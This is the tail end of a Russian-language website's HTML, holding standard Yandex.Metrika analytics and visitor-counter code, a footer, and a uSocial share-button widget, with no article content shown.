<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=90964893&amp;from=informer" target="_blank" rel="nofollow"> <img src="https://informer.yandex.ru/informer/90964893/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="90964893" data-lang="ru"/> </a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(90964893, 'init', {webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> 
 <hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <!-- <copy> -->drug6307 &copy; 2009-2026<!-- </copy> --> <br>
 </div>
 </div>
</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1181/ui.js"></script>
 
<div style="display:none">

</div>
</body>
</html><!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="efbc7ca17aae2e0484a71807c5133a34" data-type="share" data-options="round-rect,style1,bottom,bg,slide-down,size48,eachCounter1,counter0" data-social="vk,fb,gPlus,twi,ok,spoiler" data-mobile="vi,wa"></div>
<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.13932 (s743) -->